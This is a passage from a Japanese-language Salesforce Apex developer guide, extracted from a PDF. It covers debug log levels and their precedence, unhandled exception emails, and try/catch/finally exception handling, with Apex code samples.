





<span id="page-597-0"></span>関連トピック:

Salesforce **ヘルプ**: **[デバッグログレベル](https://help.salesforce.com/HTViewHelpDoc?id=code_setting_debug_log_levels.htm)**

## Apex API コールのデバッグ

Apex**を呼び出すすべての**API**コールは、**System.debug() **へのコールを含む、コードの実行に関する詳細情報 へのアクセスが可能なデバッグ機能をサポートしています。開発者コンソールに加えて、**DebuggingHeader **と呼ばれる** SOAP **インプットヘッダーによって、次の表で概説されたレベルに応じたログ精度の設定が可能で す。**





**下位互換性のため、次のログレベルは** DebuggingHeader **の一部として引き続きサポートされます。**





<span id="page-599-0"></span>**関連出力ヘッダー、**DebuggingInfo **は、結果生成されるデバッグログを含みます。詳細は、「**[DebuggingHeader](#page-2779-0)**」** (**ページ** 2760)**を参照してください。**

## デバッグログの優先順位

**ログに記録されるイベントは、さまざまな要素に応じて決まります。これらの要素として、追跡フラグ、デ フォルトのログレベル、**API **ヘッダー、ユーザベースのシステムログ有効化、エントリポイントによって設定 されたログレベルなどがあります。**

**デバッグログレベルの優先順位は次のとおりです。**

- **1. 追跡フラグによって、他のすべてのログ記録ロジックが上書きされます。開発者コンソールは読み込み時 に追跡フラグを設定し、その追跡フラグは期限が切れるまで有効な状態が続きます。追跡フラグは、開発 者コンソールまたは** [**設定**] **で、あるいは** TraceFlag **および** DebugLevel Tooling API **オブジェクトを使用し て設定できます。**
	- メモ: **クラスおよびトリガの追跡フラグを設定してもログの生成や保存は行われません。クラスおよ びトリガの追跡フラグによって他のログレベル** (**ユーザ追跡フラグによって設定されたログレベルな ど**) **が上書きされますが、ログが記録されることはありません。クラスまたはトリガが実行されたとき にログ記録が有効であれば、実行時にログが生成されます。**
- **2. 有効な追跡フラグがない場合、同期または非同期**Apex**テストがデフォルトのログレベルで実行されます。 デフォルトのログレベルは次のとおりです。**

**DB**

INFO

#### **APEX\_CODE**

DEBUG

**APEX\_PROFILING**

INFO

### **WORKFLOW**

INFO

**VALIDATION**

INFO

### **CALLOUT**

INFO

### **VISUALFORCE**

INFO

### **SYSTEM**

**DEBUG** 

- **3. 関連する追跡フラグが無効でテストが実行中ではない場合は、**API**ヘッダーでログレベルが設定されます。 デバッグヘッダーなしで送信された**API**要求では、別のログルールが有効な場合を除き、一時的なログ、つ まり保存されないログが生成されます。**
- **4. エントリポイントでログレベルが設定されている場合は、そのログレベルが使用されます。たとえば、** Visualforce **要求には、ログレベルを設定するデバッグパラメータを含めることができます。**

<span id="page-600-0"></span>**上記のいずれも該当しない場合、ログの生成と保持は行われません。**

## Apex での例外

**例外は、コード実行の正常な流れを中断させるエラーやその他のイベントが発生したことを通知します。**throw **ステートメントは例外の生成に使用され、**try**、**catch**、および** finally **ステートメントは例外から適切に 復旧するために使用されます。**

**コードでエラーを処理するには、**System.assert **コールのようなアサーションの使用や、エラーコードや** Boolean **値を返すなど、さまざまな方法がありますが、なぜ例外を使うのでしょうか。例外を使用する利点は、 エラー処理が簡素化されることです。例外は、コールされたメソッドからコール側まで、エラーを処理する** catch **ステートメントが見つかるまで必要なだけ上位へとバブルアップします。これにより、各メソッドで エラーを処理するコードを記述する必要がなくなります。また、**finally **ステートメントを使用することで、 変数のリセットやデータの削除など、例外からの復旧を一元的に行うことができます。**

## 例外が発生すると何が行われるか

**例外が発生すると、コードの実行が停止します。例外の前に処理された** DML **操作はロールバックされてデー タベースにはコミットされません。例外はデバッグログに記録されます。未対応の例外、つまり、コードが キャッチしない例外の場合、**Salesforce**から例外情報を記載したメールが送信されます。エンドユーザの**Salesforce **ユーザインターフェースにエラーメッセージが表示されます。**

## 未対応の例外メール

**未対応の** Apex **例外が発生した場合、**Apex **スタック追跡と顧客の組織およびユーザ** ID **を含むメールが送信され ます。他の顧客データはレポートに記載されません。未対応の例外メールは、失敗したクラスまたはトリガの** LastModifiedBy **項目で指定された開発者にデフォルトで送信されます。さらに、**Salesforce **組織のユーザと**

**任意のメールアドレスにメールを送信することもできます。これらのメール通知を設定するには、**[**設定**] **から** [**クイック検索**] **ボックスに「***Apex* **例外メール」と入力し、[Apex 例外メール] を選択します。**Tooling API **オブ ジェクトの** ApexEmailNotification **を使用して、**Apex **例外メールを設定することもできます。**

メモ: **同期実行される** Apex **コードで重複する例外が発生すると、最初のメールのみが送信され、それ以 降の例外メールは抑制されます。このメール抑制により、開発者の受信箱が同じエラーに関するメール で溢れないようにします。**Apex **一括処理や** @future **のアノテーション付きメソッドなどの非同期** Apex **の場合、重複する例外のメールは抑制されません。**

## ユーザインターフェースでの未対応の例外

**エンドユーザが標準のユーザインターフェースを使用中に**Apex**コードで例外が発生した場合、エラーメッセー ジが表示されます。エラーメッセージには、次の通知に似たテキストが含まれます。**



## Exception ステートメント

Apex **では、**Exception **を使用して、コード実行の正常な流れを中断させるエラーその他のイベントを記録しま す。**throw **ステートメントは例外の生成に使用でき、**try**、**catch**、および** finally **は例外から適切に復旧 するために使用できます。**

### throw ステートメント

throw **ステートメントを使用して、エラーが発生したことを通知できます。例外を発生させるには、**throw **ステートメントに例外オブジェクトを指定して、特定のエラーに関する情報を提供します。次に例を示しま す。**

throw *exceptionObject*;

### Try-Catch-Finally ステートメント

try**、**catch**、**finally **の各ステートメントを使用して、発生した例外から適切に復旧できます。**

- **•** try **ステートメントは例外が発生する可能性のあるコードのブロックを識別します。**
- **•** catch **ステートメントは、特定の種類の例外を処理できるコードのブロックを識別します。**1 **つの** try **ス テートメントに、**catch **ステートメントを** 1 **つ以上関連付けられます** (**まったく関連付けないこともできま す**)**。各** catch **ステートメントには一意の例外種別が必要です。また、特定の例外種別が** 1 **つの** catch **ブ ロックでキャッチされると、残りの** catch **ブロックが存在する場合でもそれらのブロックは実行されませ ん。**
- **•** finally **ステートメントは実行が保証されているコードのブロックを識別し、コードをクリーンアップす ることができます。**1 **つの** try **ステートメントに** finally **ステートメントを** 1 **つまで関連付けられます。** finally **ブロックのコードは、例外の発生の有無や発生した例外の種別に関係なく、常に実行されます。** finally **ブロックは常に実行されるため、リソースの解放などのクリーンアップコードに使用します。**

### 構文

try**、**catch**、および** finally **ステートメントの構文は次のとおりです。**

```
try {
 // Try block
code_block
} catch (exceptionType variableName) {
 // Initial catch block.
 // At least the catch block or the finally block must be present.
code_block
} catch (Exception e) {
 // Optional additional catch statement for other exception types.
 // Note that the general exception type, 'Exception',
 // must be the last catch block when it is used.
code_block
} finally {
 // Finally block.
 // At least the catch block or the finally block must be present.
code_block
}
```
try **ブロックを使用する場合は、**catch **ブロックと** finally **ブロックの少なくともいずれかが存在する必要 があります。**try-catch **ブロックの構文は次のとおりです。**

```
try {
code_block
} catch (exceptionType variableName) {
code_block
}
// Optional additional catch blocks
```

```
try-finally ブロックの構文は次のとおりです。
```

```
try {
code_block
} finally {
code_block
}
```
**これは、**try-catch-finally **ブロックの骨格のみの例です。**

```
try {
    // Perform some operation that
   // might cause an exception.
} catch(Exception e) {
   // Generic exception handling code here.
} finally {
   // Perform some clean up.
}
```
### キャッチできない例外

**キャッチできない特殊なタイプの組み込み例外もあります。このような例外は、**Force.com**プラットフォームの 重大な状況に関連付けられています。このような状況では、コードの実行を中止する必要があります。例外処** 理で実行を再開することはできません。このような例外の1つとして、ガバナ制限に達した場合(SOQL クエリ **の最大発行数に達した場合など**) **に実行時に発生する制限の例外** (System.LimitException) **があります。他 の例として、アサーションステートメント** (System.assert **メソッドを使用**) **に失敗した場合に発生する例外 やライセンスの例外が挙げられます。**

**例外をキャッチできない場合、**catch **ブロックや** finally **ブロック** (**ある場合**) **は実行されません。**

## 例外処理の例

**例外の発生を確認するには、**DML **例外を発生させるいくつかのコードを実行します。開発者コンソールで次の コードを実行します。**

```
Merchandise c m = new Merchandise c();
insert m;
```
**この例の** insert DML **ステートメントは、必須項目を設定せずに商品品目を挿入しているため、**DMLException **を発生させます。この例外エラーは、デバッグログに次のように表示されます。**

System.DmlException: Insert failed. First exception on row 0; first error: REQUIRED FIELD MISSING, Required fields are missing: [Description, Price, Total Inventory]: [Description, Price, Total Inventory]

**続いて、開発者コンソールで次のスニペットを実行します。これは前の例に基づいていますが、**try-catch **ブロッ クが追加されています。**

```
try {
   Merchandise c m = new Merchandise c();
   insert m;
} catch(DmlException e) {
    System.debug('The following exception has occurred: ' + e.getMessage());
}
```
**開発者コンソールに表示される要求の状況は、正常に完了したことを報告しています。これは、コードが例外 を処理しているためです。**

**例外の後に出現する** try **ブロックのステートメントはすべてスキップされ、実行されません。たとえば、**insert m; **の後にステートメントを追加しても、ステートメントは実行されません。次のコードを実行します。**

```
try {
   Merchandise c m = new Merchandise c();
   insert m;
   // This doesn't execute since insert causes an exception
   System.debug('Statement after insert.');
} catch(DmlException e) {
   System.debug('The following exception has occurred: ' + e.getMessage());
}
```
**新しいデバッグログエントリには、「**Statement after insert**」というデバッグメッセージは表示されま せん。これは、この** debug **ステートメントが挿入で発生した例外の後に出現し、実行されないためです。例外 が発生した後にコードステートメントの実行を続行するには、**try-catch **ブロックの後にステートメントを配置 します。この変更されたコードスニペットを実行すると、デバッグログに「**Statement after insert**」と いうデバッグメッセージが表示されるようになります。**

```
try {
   Merchandise_c m = new Merchandise_c();
   insert m;
} catch(DmlException e) {
    System.debug('The following exception has occurred: ' + e.getMessage());
}
// This will get executed
System.debug('Statement after insert.');
```
**または、**try-catch **ブロックを追加できます。このコードスニペットでは、**2 **つ目の** try-catch **ブロック内に** System.debug **ステートメントがあります。これを実行すると、前と同じ結果になります。**

```
try {
   Merchandise c m = new Merchandise c();
   insert m;
} catch(DmlException e) {
   System.debug('The following exception has occurred: ' + e.getMessage());
}
try {
   System.debug('Statement after insert.');
   // Insert other records
}
catch (Exception e) {
   // Handle this exception here
}
```
finally **ブロックは、発生した例外に関係なく、また例外が発生しなくても常に実行されます。実際にどう使用 されるのか見てみましょう。次のコードを実行します。**

```
// Declare the variable outside the try-catch block
// so that it will be in scope for all blocks.
XmlStreamWriter w = null;
try {
   w = new XmlStreamWriter();
   w.writeStartDocument(null, '1.0');
```

```
w.writeStartElement(null, 'book', null);
   w.writeCharacters('This is my book');
   w.writeEndElement();
    w.writeEndDocument();
   // Perform some other operations
   String s;
   // This causes an exception because
   // the string hasn't been assigned a value.
   Integer i = s.length();
} catch(Exception e) {
   System.debug('An exception occurred: ' + e.getMessage());
} finally {
   // This gets executed after the exception is handled
   System.debug('Closing the stream writer in the finally block.');
   // Close the stream writer
   w.close();
}
```
**上記のコードスニペットでは、**XML **ストリームライタを作成し、いくつかの** XML **要素を追加します。次に、**null **の** String **変数** s **にアクセスしたために例外が発生します。**catch **ブロックがこの例外を処理します。続いて、** finally **ブロックが実行されます。このブロックでデバッグメッセージが書き出され、ストリームライタが終了 し、それによって関連リソースが解放されます。デバッグログでデバッグ出力を確認します。例外エラーの後 にデバッグメッセージ「**Closing the stream writer in the finally block.**」が表示されます。これ により、例外がキャッチされた後に** finally **ブロックが実行されたことがわかります。**

## 組み込み例外および共通メソッド

Apex**には、実行時にエラーが発生した場合にランタイムエンジンが生成する複数の組み込み例外種別が用意さ れています。前の例では** DMLException **が使用されていました。その他いくつかの組み込み例外の例を次に説明 します。組み込み例外種別の完全なリストは、「**Exception **[クラスおよび組み込み例外」](#page-2272-0)を参照してください。**

**DmlException**

insert **ステートメントでレコードの必要な項目が欠落している場合など、**DML **ステートメントに関する問 題を示す例外。**

